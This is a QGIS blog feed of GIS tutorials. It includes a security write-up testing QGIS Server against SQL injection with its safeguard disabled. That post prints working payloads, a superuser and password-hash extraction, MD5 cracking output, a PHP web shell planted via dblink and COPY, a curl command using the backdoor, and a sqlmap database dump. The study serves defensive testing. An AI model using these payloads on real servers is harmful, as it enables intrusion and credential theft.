Related Plugins and Tags

QGIS Planet

Dynamic styling expressions with aggregates & variables

In a recent post, we used aggregates for labeling purposes. This time, we will use them to create a dynamic data driven style, that is, a style that automatically adjusts to the minimum and maximum values of any numeric field … and that field will be specified in a variable!

But let’s look at this step by step. (This example uses climate.shp from the QGIS sample dataset.)

Here is a basic expression for data defined symbol color using a color ramp:

Similarly, we can configure a data defined symbol size to create a style like this:

Temperatures in July

To stretch the color ramp from the attribute field’s minimum to maximum value, we can use aggregate functions:

That’s nice but if we want to be able to quickly switch to a different attribute field, we now have two expressions (one for color and one for size) to change. This can get repetitive and can be the source of errors if we miss an expression and don’t update it correctly …

To avoid these issues, we use a layer variable to store the name of the field that we want to use. Layer variables can be configured in layer properties:

Then we adjust our expression to use the layer variable. Here is where it gets a bit tricky. We cannot simply replace the field name “T_F_JUL” with our new layer variable @style_field, since this creates an invalid expression. Instead, we have to use the attribute function:

With this expression in place, we can now change the layer variable to T_M_JAN and the style automatically adjusts accordingly:

Temperatures in January

Note how the style also labels the point with the highest temperature? That’s because the style also defines an expression for the show labels option.

It is worth noting that, in most cases, temperature maps should not be styled using a color ramp that adjusts to a specific dataset’s min and max values. Instead, we would want a style with fixed value to color mapping that makes different datasets comparable. In many other use cases, however, it is very convenient to have a style that can automatically adapt to the data.


BGT import plugin

The Dutch Basisregistratie Grootschalige Topografie (BGT) is exchanged via gml. Unfortunately the used gml application schema is quite involved and leads to incomplete imports in QGIS. The BGT-import plugin is now available so that the gml files can be imported correctly. To illustrate the point two screen shots (one wrong, and one right):

Using Trigonometry To Place And Orientate Labels

Geologists display the dip and strike of rock layers on geological maps using a dip and strike symbol, where dip in degrees indicates the maximum angle a rock layer descends relative to the horizontal. However, it is not directly possible in QGIS 2.18, using basic label settings, to place and orient a dip label next to a dip and strike symbol.

However, there is a way around this issue using Trigonometry and editing the layer’s Attribute Table. This method may be useful for controlling the position and orientation of labels around point features in general. The first step involves adding values to the Attribute Table. First, add these two new columns:

  • Angle – 0° is North and values increases clockwise up to 359°
  • Distance – label distance from a point feature

You can add Angle and Distance values to these columns manually or use the Field Calculator (see below) to add values if you have lots of points. Also, I chose Map Units (not millimeters) for Symbol Size, Font Size and Distance for my map, as I prefered to keep symbol size, font size and position of labels fixed when zooming in and out.


Note – I use Strike (Angle) and Label Distance (Distance)  in my Attribute Table

The next step is to control the position of the label around the points using trigonometry. Right click the points layer and choose:

Properties – Labels – Placement

Check that Offset From Point is checked and then click the Data Defined Override next to the Offset X, Y boxes and choose Edit. The Expression String Builder will appear. Enter the following expression in the Expression String Builder window:

to_string ( ((-1) * ( “Distance” )) * cos ( radians ( “Angle” ))) ||’,’|| to_string (((-1) * ( “Distance” )) * sin ( radians ( “Angle” )) )

The expression takes the angle and distance values from the Attribute Table (edited earlier) and calculates an X, Y label position relative to the point feature. You may also optionally control the angle of a symbol or icon itself via:

Layer Properties – Style – click Data Defined Override icon – Edit

Then enter the following expression in the Data Defined Override dialogue:

“Angle” – 90

Finally, to control the rotation of label text, so text follows the orientation (angle) of a rotating symbol or icon, choose:

Layer Properties – Labels – Placement – Data Defined – Rotation

Click the Data Defined Override Icon again and then choose Edit. Enter the following expression in the Data Defined Override dialogue:

(“Angle” – 90) * -1

The following geological map of the Old Head of Kinsale in southern Ireland shows the results of the above procedure. We see that the dip labels rotate and currently follow the orientation of the dip and strike symbols (note that the points are at the intersection of the T symbol).


Geological Survey of Ireland – Creative Commons Attribution 4.0 license

You may have several different symbols, of various sizes, each requiring an appropriate label distance expressed in the Attribute Table. It took me a few tries before I found the right distances for my geological symbols, from 90 to 230 meters distance depending on the symbol size and type.

Lastly, the expressions “Angle” – 90 and (“Angle” – 90) * -1 were necessary in my case because I needed to place my labels next to the dip and strike symbol’s barb. You may need to use a different expression e.g.Angle” and (“Angle”) * -1, or a value other than 90° depending on the symbol used and the prefered label placement location. Some trial and error is may be required to find the correct label position.

Docker basics with Geodocker GeoServer

Today’s post is mostly notes-to-self about using Docker. These steps were tested on a fresh Ubuntu 17.04 install.

Install Docker as described in https://docs.docker.com/engine/installation/linux/docker-ce/ubuntu/ “Install using the repository” section.

Then add the current user to the docker user group (otherwise, all docker commands have to be prefixed with sudo)

$ sudo gpasswd -a $USER docker
$ newgrp docker

Test run the hello world image

$ docker run hello-world

For some more Docker basics, see https://github.com/docker/labs/blob/master/beginner/chapters/alpine.md.

Pull Geodocker images, for example from https://quay.io/organization/geodocker

$ docker pull quay.io/geodocker/base
$ docker pull quay.io/geodocker/geoserver

Get a list of pulled images

$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
quay.io/geodocker/geoserver latest c60753e05956 8 months ago 904MB
quay.io/geodocker/base latest 293209905a47 8 months ago 646MB

Test run quay.io/geodocker/base

$ docker run -it --rm quay.io/geodocker/base:latest java -version
java version "1.8.0_45"
Java(TM) SE Runtime Environment (build 1.8.0_45-b14)
Java HotSpot(TM) 64-Bit Server VM (build 25.45-b02, mixed mode)

Run quay.io/geodocker/geoserver

$ docker run --name geoserver -e AUTHOR="Anita" \
 -d -P quay.io/geodocker/geoserver

The important options are:

-d … Run container in background and print container ID

-P … Publish all exposed ports to random ports

Check if the image is running

$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
684598b57868 quay.io/geodocker/geoserver "/opt/tomcat/bin/c..." 
2 hours ago Up 2 hours 0.0.0.0:32772->9090/tcp geoserver

You can also check which ports to access using

$ docker port geoserver
9090/tcp -> 0.0.0.0:32772

Geoserver should now run on http://localhost:32772/geoserver/ (user=admin, password=geoserver)

For more tests, let’s connect to Geoserver from QGIS

All default example layers are listed

and can be loaded into QGIS


QGIS WHY U NO PRINT DEBUG INFO

One of those days today where I burnt more time then I should on something that I din’t know about and spent way to much time searching for the wrong thing.

On a new install of Fedora I couldn’t get my QGIS to output any debug messages, even on my dev build running in the terminal, Qt Creator, or VS Code. Super frustraining to say the least.

Turns out the logging, at least on Fedora for Qt5, is disabled by default. You need to enable it by editing ~/.config/QtProject/qtlogging.ini and adding the following:

[Rules]
default.debug=true

The more you know!

(Nederlands) Zelf met de BGT in QGIS werken

Sorry, this entry is only available in the Dutch language

QGIS Server: security aspect

Testing and proofing QGIS 3 against security leaks – a bit of context

QGIS Server is an open source OGC data server which uses QGIS engine as backend. It becomes really awesome because a simple desktop qgis project file can be rendered as web services with exactly the same rendering, and without any mapfile or xml coding by hand.

QGIS Server provides a way to serve OGC web services like WMS, WCS and WFS resources from a QGIS project, but can also extend services like GetPrint which takes advantage of QGIS’s map composer power to generate high quality PDF outputs.

Oslandia decided to get strongly involved in QGIS server refactoring work and co organized a dedicated Code Sprint in Lyon .

We also want to warmly thank Orange (French Internet and Phone provider) for its financial supports for helping us ensure QGIS 3 is the next generation of bullet proof, fast and easy to use an open source web map server. Résultat de recherche d'images pour "orange.com logo"


When it comes to managing a web map server in critical production environment, security is a mandatory item. Main issues specific to OGC web services are SQL Injections . Those attacks try to find leaks in the queries sent to the server by executing SQL statements. Oslandia decided to tackle that issue early in the server refactoring process. Here is what has been done to check potential leaks in current code and ensure that no regression can be done in the future versions.

Real work now!

QGIS Server runs as a FastCGI process with a properly configured NGINX or an Apache web server on which we can send requests. For example, trying to retrieve some information at a specific pixel location on a map can be done by a GetFeatureInfo request where the position is given thanks to the I and J parameters:

http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
I=250&J=250

The response will be something like this:

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'

There’s more. The FILTER parameter can be used instead of the position in pixels. Then, we can retrieve information on a specific feature:

http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
FILTER=point:"name" = 'b'

With this specific filter, we get the underlying data for the feature named ‘b’:

GetFeatureInfo results
Layer 'point'
Feature 2
pkuid = '2'
text = ''
name = 'b'

But how does it work? The filter is forwarded to the dataprovider as a WHERE clause. And in QGIS case, that clause is directly forwarded to the database server if the datasource is a database. (Note: for files datasource, QGIS loads the dataset in memory, so … use a database is always better). A simplified example:

SELECT * FROM point WHERE ( "name" = 'b' );

It’s a very convenient way of retrieving information, but it’s also the entry point for SQL injection attack. QGIS Server actually already checks the sanity of requests to avoid this kind of attacks. We needed to prove the effectiveness of those checks, so we deactivated them and tried to inject SQL through this FILTER. You know, just to see what happens!

Stacked queries

Firstly, we tried the most obvious attack : stacked queries. The idea is to use the semicolon character to terminate the initial query and then execute your own one. For example withFILTER=point:”name” = ‘b’ ); DROP TABLE point —, we would like to execute the underlying query:

SELECT * FROM point where ( "name" = 'b' ); DROP TABLE point -- )

The aim is obviously to damage the database. However, even without the sanity check, it doesn’t work because of the parsing step which splits the filter string in several subfilters thanks to the semicolon character:

subfilter 1: point:"name" = 'b' )
subfilter 2: DROP TABLE point -- )

Moreover, the expected format for a filter is something like tablename:”column_name” = ‘value’. Thus, the subfilter 2 is just ignored and never reaches the WHERE clause. And it’s true whatever the position of the semicolon. So even a filter like ‘FILTER=point:”name” = ‘b ); DROP TABLE point –‘‘ (see the injection within the value) does not work.

By the way, unicode is properly decoded… Thus, this kind of attack does not work either: FILTER=point:”name” = ‘b’ )%3B DROP TABLE point — (where %3B is unicode for semicolon).

Good point QGIS, let’s go further now.

Boolean-based blind attack

The idea behind blind attack is to run some queries and check the resulting behaviour to detect errors (or not). And this time, without the sanity check, it’s successful!

The first step is to detect the kind of database used by the QGIS project. A simple query allows to do that with FILTER=point:”name” = ‘b’) OR (SELECT version() = ”). The SQL query actually executed is:

SELECT * FROM point WHERE ( "name" = 'b' ) OR ( SELECT version() = '' )

We know that the feature named ‘b’ exists. So, if the GetFeatureInfo returns a result which is not for the feature ‘b’, it means that the version() function is not defined. In our case, we have this result:

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'

So the database is not PostgreSQL. However, we deduce that the database is SQLite because of the valid result returned when FILTER=point:”name” = ‘b’) OR ( SELECT sqlite_version() = ” ) is used!

Time-based blind attack

Time based attack are used to guess what database is used behind the scene by using time functions that give specific results for each database type. And once you know your database, you potentially know its know security leaks…

To perform a time-based attack, a delay is introduced in the query. Then, the response time of the server allows to deduce if the assumption is correct. Once again, we have some results when the sanity check is deactivated!

Thanks to the previous attack, we know here that the database used by the project is SQLite. But, unlike some database like PostgreSQL where a pg_sleep function exists, there are none in SQLite. So we have to use a tip to spend some time in the query. So, finally, if we want to retrieve the current version, there is nothing simpler with the next filter:FILTER=point:”name” = ‘b’) AND (select case sqlite_version() when ‘3.10.0’ then substr(upper(hex(randomblob(99999999))),0,1) end)–.

SELECT * FROM point
    WHERE ( "name" = 'b' )
    AND (
        SELECT CASE sqlite_version() WHEN '3.10.0' THEN
            substr(upper(hex(randomblob(99999999))),0,1)
        END
    )
--

With this request, the response time of the server is about 0.0123 seconds. However, if we run the same query but this time by replacing ‘3.10.0’ with ‘3.15.0’, the response time is about 2.9 seconds!

UNION-based attack

Since we cannot execute some custom queries to directly damage the database, we tried to retrieve information which should be, in theory, hidden to the client. WIth Union Based attacks, it can be possible to get whole table contents (nasty isn’t it?). Check that for a demo: https://www.youtube.com/watch?v=N_rzhZWNwlU

So we launched those attacks and again, once the sanity check deactivated in QGIS server code, attacks succeeded. Those sanity check play well again !

Within the QGIS Server configuration, it is possible to define a layer as EXCLUDED. Then, a client cannot get information for this specific layer. In our case, the aoi layer is excluded in the project and the GetFeatureInfo always returns empty results if we query it. However, let’s see what happens with the WHERE clause when this filter is used:FILTER=point:”name” = ‘fake’) UNION SELECT 1,1,* FROM aoi —.

SELECT * FROM point WHERE ( "name" = 'fake' ) UNION SELECT 1,1,* FROM aoi -- )

As there’s no feature named ‘fake’, we retrieve data from the aoi layer!

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = '1'
name = 'private_value'

From this, we can apply the attack to retrieve other informations such as names of tables within the database. For the next example, now that we know that a SQLite database is currently used (thanks to the blind attack), we can write a filter like this: FILTER=point:”name” = ‘fake’) UNION SELECT 1 ,1,name,1,1 FROM sqlite_master WHERE type = “table” —

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'SpatialIndex'
name = ''

That’s not a big deal!?

Thanks to the previous injections, plenty of possibilities are right in front of us. And according to the system administration of the server hosting QGIS Server, extensions currently loaded, password strentgh of database users and many more, an attacker may be able to do much more damage than just retrieve some data from a hidden layer… In this part, we will assume that a PostgreSQL database is running!

We observed that UNION-based attacks are not working with the PostgreSQL backend, even with the sanity check deactivated, due to some closing parenthesis. However, combining the Boolean-based blind attack with brute force pattern matching, we are able to extract critical informations:

FILTER=
point:"name" = 'b' OR (
    SELECT usename FROM pg_user WHERE
        usesuper IS TRUE
        AND usename LIKE 'a%'
    )
    != ''

Obviously, the aim of the filter is to find the name of a superuser. Either the response is about the ‘b’ feature and there is no superuser matching the regular expression ‘a\S‘, either the response is not about ‘b’ and then a superuser beginning with the lettera* exists. By iterating over the pattern, we are able to retrieve the name of a superuser! Clearly it requires time and resources but it’s a powerful technique very widely used. In our case, a superuser named foo is found. And once we have a superuser name, we are able to retrieve it’s MD5 password with the same technique:

FILTER=
point:"name" = 'b' OR (
    SELECT passwd FROM pg_shadow WHERE usename = 'foo'
    AND passwd LIKE 'md5a%'
) != ''

And if the password is not strong enough, cracking the MD5 hash is not very complicated with the good tools: hashcat, mdcrack, … For example on my laptop, MDCrack (with wine) is able to test more than 35 millions MD5 hash per seconds:

$ wine MDCrack-sse.exe --benchmark
System / Starting MDCrack v1.8(3)
System / Detected processor(s): 4 x 2.39 Ghz INTEL Itanium | MMX | SSE | SSE2 | SSE3

------------------------------/ MD5 / DH / 4 Threads
Info   / Benchmarking ( pass #1 )... 35 193 192 ( 3.52e+007 ) h/s.

Thanks to the previous step, we got the following hash bdbf4c08fb950992d27f229a08cba675 and MDCrack was able to crack it in less than 10 minutes:

$ time wine MDCrack-sse.exe --algorithm=MD5 --append=foo bdbf4c08fb950992d27f229a08cba675

System / Starting MDCrack v1.8(3)
System / Target hash: bdbf4c08fb950992d27f229a08cba675
----/ Thread #2 (Success) \----
System / Thread #2: Collision found: f03l8ofoo
Info   / Thread #2: Candidate/Hash pairs tested: 3 680 552 562 ( 3.68e+009 ) in 9min 22s 895ms

real    9m23.138s
user    27m50.820s
sys 0m6.440s

The password actually found is f03l8o. Then, always with pattern matching, we obtained names of other databases on the hosting server. And with other kind of advanced SQL injection, it’s even possible to retrieve IP and port of the database server (with inet_server_addr() and inet_server_port() functions). Then, thanks to these informations, an attacker may go much further, and it’s even more simple if the dblink extension is loaded. Indeed, from that moment, we have the opportunity to do whatever we want on other databases, like creating tables:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'CREATE TABLE utils(cmd TEXT)'
    )
    RETURNS (result TEXT)
) = ''

As well as inserting values:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'INSERT INTO utils VALUES( ''<?php echo exec($_GET["cmd"]); ?>'' )'
    )
    RETURNS (result TEXT)
) = ''

Another kind of attack that we haven’t even brought up is using the COPY statement. If you don’t see with these words when I’m driving you, then let’s take a look to the next filter:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'COPY ( SELECT * FROM utils ) to ''/var/www/html/cache/backdoor.php'''
    )
    RETURNS (result TEXT)
) = ''

The COPY statement allows you to save the content of a table into a file. Obviously, it can be tedious to find a directory with the good permissions, but it’s common to have some cache directory with writing rights in the /var/www directory. And just thanks to the previous command, we have created an Operating System backdoor which allows us to run shell commands directly on the OS hosting QGIS Server:

$ curl "http://myserver.com/cache/backdoor.php?cmd=uname -a"
Linux oslandia 4.8.0-1-amd64 #1 SMP Debian 4.8.5-1 (2016-10-28) x86_64 GNU/Linux

Sanity check Re-activated

Once the sanity check reactivated, none of the previous attacks worked! Good news!

Actually, it’s mainly due to the whitelist of allowed characters and tokens which is very limited. As soon as the filter string contains unauthorized keywords (such as UNION, SELECT, -, …), the request is purely rejected!

Moreover, some tokens considered as dangerous are duplicated. For instance, all inner simple quote are duplicated to be interpreted as quote within the string (and not as the end of the string). It’s the same thing for backslashes to avoid some particular meaning for the next character.

And let us also not forget that the filter string is splitted according to the semicolon character, which considerably reduces attacks opportunities.

An other kind of attack which has not been discussed until there is the error-based attack. In this case, the aim is to extract errors generated by the database when an invalid query is passed. However, in case of an invalid query, the error message coming from the database never reaches the server part. Actually, the only variable used to generate the exception report is the filter string:

<ServiceExceptionReport version="1.3.0" xmlns="http://www.opengis.net/ogc">
<ServiceException code="Filter string rejected">The filter string name = 'b' select has been rejected because of security reasons. Note: Text strings have to be enclosed in single or double quotes. A space between each word / special character is mandatory. Allowed Keywords and special characters are  AND,OR,IN,&lt;,>=,>,>=,!=,',',(,),DMETAPHONE,SOUNDEX. Not allowed are semicolons in the filter expression.</ServiceException>
</ServiceExceptionReport>

Filter Encoding

Filter Encoding is supported by QGIS Server in several ways and through various requests and parameters. However, it’s another entry point for attackers! And by the way, a series of patchs have been applied to MapServer several years ago because of some vulnerabilities detected in the GetFeature request. In this case, stacked queries could be introduced within the OGC filter. So, we took a look on how these XML filters are managed in QGIS Server.

As a first step, we looked at the GetFeature WFS request, which is able to digest an OGC XML filter thanks to the FILTER parameter:

http://myserver.com/qgisserver?
SERVICE=WFS&
REQUEST=GetFeature&
MAP=/home/user/project.qgs&
CRS=EPSG:32613&
TYPENAME=point&
FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
    <ogc:PropertyIsEqualTo>
        <ogc:PropertyName>pkuid</ogc:PropertyName>
        <ogc:Literal>4</ogc:Literal>
    </ogc:PropertyIsEqualTo>
</ogc:Filter>

Actually, the filtering step is done with the XML tags <ogc:PropertyName> and <ogc:Literal>. According to the previous example, the underlying SQL query would be something like this:

SELECT * FROM point WHERE (pkuid = '4')

Obviously, an attacker could hope that a stacked query may be injected with a filter of this form:

FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
    <ogc:PropertyIsEqualTo>
        <ogc:PropertyName>pkuid</ogc:PropertyName>
        <ogc:Literal>'); drop table point --</ogc:Literal>
    </ogc:PropertyIsEqualTo>
</ogc:Filter>

It’s typically through this kind a thing that a mean query could be introduced and be executed by the underlying database in MapServer before the patchs and fixes. The same thing was also possible through the <ogc:PropertyName> tag. But, the great news is that this kind of attack is not possible with QGIS Server due to the implementation strategy. In fact, the filtering step is done with QgsExpression on server side, so the SQL injection never reaches the database. However, it’s probably not the best way for efficiency…

While we’re talking about GetFeature, it’s worth mentioning that the EXP_FILTER allows to do some filtering by directly writing expressions. But the implementation logic is exactly the same than with FILTER, so there’s no possibility of attacking by this way neither.

An other entry point for SQL injection with Filter Encoding is the SLD parameter of the WMS GetMap request. In fact, Styled Layer Descriptor is a standard which allows users to define styling rules to extend the WMS standard. Then, it’s possible to write styling rules for specific features. Below is a very basic example:

<UserStyle>
    <se:Name>point</se:Name>
    <se:FeatureTypeStyle>
        <se:Rule>
            <se:Name>Single symbol</se:Name>
            <ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
                <ogc:PropertyIsGreaterThan>
                    <ogc:PropertyName>pkuid</ogc:PropertyName>
                    <ogc:Literal>1</ogc:Literal>
                </ogc:PropertyIsGreaterThan>
            </ogc:Filter>
            <se:PointSymbolizer>
                <se:Graphic>
                    <se:Mark>
                        <se:WellKnownName>circle</se:WellKnownName>
                    </se:Mark>
                    <se:Size>7</se:Size>
                </se:Graphic>
            </se:PointSymbolizer>
        </se:Rule>
        <se:Rule>
            <se:Name>Single symbol</se:Name>
            <ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
                <ogc:PropertyIsEqualTo>
                    <ogc:PropertyName>pkuid</ogc:PropertyName>
                    <ogc:Literal>1</ogc:Literal>
                </ogc:PropertyIsEqualTo>
            </ogc:Filter>
            <se:PointSymbolizer>
                <se:Graphic>
                    <se:Mark>
                        <se:WellKnownName>square</se:WellKnownName>
                    </se:Mark>
                    <se:Size>20</se:Size>
                </se:Graphic>
            </se:PointSymbolizer>
        </se:Rule>
    </se:FeatureTypeStyle>
</UserStyle>

Then, the resulting image is something like this:

However, as previously described for the GetFeature request, the <ogc:Literal> XML tag may be vulnerable to SQL injections if precautions are not taken. And this time, the filtering step is done on the database side. So, according to the above example, the following query is executed:

SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = '1'))

But, even if we are trying to inject a stacked query, characters considered as malicious are duplicated. For example with the XML tag <ogc:Literal>1′)); drop table point –</ogc:Literal>, the underlying query is actually executed and an error is raised:

SELECT * FROM point WHERE (("pkuid" > '1'')); drop table point --'))
ERROR:  invalid input syntax for integer: "1')); drop table point --"

The single quote is duplicated to be considered as a real quote within the string and the stacked query is never executed. The same thing happens with an UNION-based attack:

SELECT * FROM point WHERE (("pkuid" > '1'')) UNION SELECT * FROM aoi --')
ERROR:  invalid input syntax for integer: "1')) union select * from aoi"

As regards the backslashes character with <ogc:Literal>\<ogc:Literal>:

SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = E'\\'))

SQLMap: an automated injections SQL tool

So far, manual tests have allowed us to detect that without the safety check, the server is vulnerable to some classical injection SQL attacks. But we didn’t really exploit weak points until there.

Thus, we decided to run SQLMap, a penetration testing tool, with the safety check deactivated and for the whole bunch of attacks:

  • Boolean-based blind
  • Error-based
  • Union query-based
  • Stacked queries
  • Time-based blind
  • Inline queries

You know, just to see how far we can go! And it’s frankly impressive… Thanks to the exploitation of the weak points previously described, SQLMap is able to retrieve the content of the full database, whether it is PostgreSQL or SQLite!

$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
......
......
$ ls ~/.sqlmap/output/localhost/dump/SQLite_masterdb/
aoi.csv                      idx_background_geometry_node.csv    sql_statements_log.csv
background.csv               idx_background_geometry_parent.csv  views_geometry_columns.csv
geometry_columns_auth.csv    idx_background_geometry_rowid.csv   views_layer_statistics.csv
geometry_columns.csv         layer_statistics.csv                virts_geometry_columns.csv
idx_aoi_geometry_node.csv    point.csv                           virts_layer_statistics.csv
idx_aoi_geometry_parent.csv  spatialite_history.csv
idx_aoi_geometry_rowid.csv   spatial_ref_sys.csv
$ cat ~/.sqlmap/output/localhost/dump/SQLite_masterdb/aoi.csv
pkuid,ftype
1,private_value

After this disturbing revelation, we retry to run SQLMap with the safety check function activated. And you know what!? He has not succeeded in infiltrating the server, whatever we tried!

$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
[15:06:20] [INFO] testing connection to the target URL
[15:06:20] [WARNING] heuristic (basic) test shows that GET parameter 'FILTER' might not be injectable
[15:06:20] [INFO] testing for SQL injection on GET parameter 'FILTER'
[15:06:20] [WARNING] GET parameter 'FILTER' does not seem to be injectable
[15:06:20] [CRITICAL] all tested parameters appear to be not injectable.

Conclusion

The word of SQL injections is large and wide. As we noted throughout the previous study, many parameters have to be taken into account such as the kind of database actually used, extensions currently loaded, the importance of password robustness, …

Because of this, it’s always difficult (if not impossible) to say that a service is totally bulletproof against these kinds of attacks. However, thanks to this study and unit tests added in QGIS, we have the right to say that QGIS Server is very well protected against SQL injections because none of our attacks reach their goal!

3rd QGIS User Conference

This year, we are looking forward to the 3rd installment of our annual QGIS conference and it will be the biggest one yet!
The QGIS community, developers and users are meeting from August 2–11, 2017 in Nødebo at University of Copenhagen’s Forest and Landscape College.

1st user conference in Nødebo 2015

The program consists of the main conference, as well as a developer meeting and multiple workshops, including:

  • QGIS Expressions
  • Plugin development in Python
  • QGIS Server and Web Client
  • QField
  • QGIS cartography

The program is already online. So register and make sure to get a spot in your favorite workshops!

Let’s meet and make QGIS even better!

Even more aggregations: QGIS point cluster renderer

In the previous post, I demonstrated the aggregation support in QGIS expressions. Another popular request is to aggregate or cluster point features that are close to each other. If you have been following the QGIS project on mailing list or social media, you probably remember the successful cluster renderer crowd-funding campaign by North Road.


The point cluster renderer is implemented and can be tested in the current developer version. The renderer is highly customizable, for example, by styling the cluster symbol and adjusting the distance between points that should be in the same cluster:

Beyond this basic use case, the point cluster renderer can also be combined with categorized visualizations and clusters symbols can be colored in the corresponding category color and scaled by cluster size, as demoed in this video by the developer Nyall Dawson:


Gereference a medal

Yesterday I ran the half marathon of Zwolle wearing a hat with the previous QGIS logo. My time was not so special (2:08:47) but the medal I earned was. It shows a simple map of the city of Zwolle. You can see some buildings but which ones? I decided to georerence the medal and add … Continue reading Gereference a medal

Aggregate all the things! (QGIS expression edition)

In the past, aggregating field values was reserved to databases, virtual layers, or dedicated plugins, but since QGIS 2.16, there is a way to compute aggregates directly in QGIS expressions. This means that we can compute sums, means, counts, minimum and maximum values and more!

Here’s a quick tutorial to get you started:

Load the airports from the QGIS sample dataset. We’ll use the elevation values in the ELEV field for the following examples:

QGIS sample airport dataset – categorized by USE attribute

The most straightforward expressions are those that only have one parameter: the name of the field that should be aggregated, for example:

mean(ELEV)

We can also add a second parameter: a group-by field, for example, to group by the airport usage type, we use:

mean(ELEV,USE)

To top it all off, we can add a third parameter: a filter expression, for example, to show only military airports, we use:

mean(ELEV,USE,USE='Military')

Last but not least, all this aggregating goodness also works across layers! For example, here is the Alaska layer labeled with the airport layer feature count:

